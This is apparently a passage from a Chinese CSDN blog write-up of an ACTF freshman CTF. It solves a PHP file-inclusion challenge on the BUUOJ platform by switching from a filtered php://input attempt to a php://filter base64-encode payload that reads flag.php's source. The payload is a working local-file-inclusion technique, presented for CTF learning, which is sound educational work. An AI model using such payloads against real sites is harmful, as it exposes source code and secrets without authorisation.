ACTF新生赛
原创
她叫常玉莹 ◷ 于 2021-08-01 06:14:30 发布 ◉ 105 ☆ 收藏
分类专栏： CTF 文章标签： ctf writeup 网络安全 web安全 安全
版权声明：本文为博主原创文章，遵循 CC 4.0 BY 版权协议，转载请附上原文出处链接和本声明。
本文链接：https://blog.csdn.net/qq_45924653/article/details/119290000
版权
CTF 专栏收录该内容
18 篇文章 0 订阅
订阅专栏
include
Exec
Upload
BackupFile
include
点击tips
← → ⟳ ▲ 不安全 | 7f1988cf-98d6-43ff-bf45-440cde24bb01.node4.buuoj.cn/?file=flag.php
书签 哔哩哔哩 (゜-゜)つ... CTF 安全圈 安全导航 安全教程 安全资源 Tools 问题 文档教程
Can you find out the flag?
观察url存在文件包含，使用php://input伪协议但是题目中过滤了
← → ⟳ ▲ 不安全 | 7f1988cf-98d6-43ff-bf45-440cde24bb01.node4.buuoj.cn/?file=php://input
书签 哔哩哔哩 (゜-゜)つ... CTF 安全圈 安全导航 安全教程 安全资源 Tools 问题 文档教程 博客 网课
hacker!
尝试php://filter伪协议，payload进行编码得到php.flag base64编码后的源文件
read=convert.base64-encode读出来的文件base64加密
payload
php://filter/read=convert.base64-encode/resource=flag.php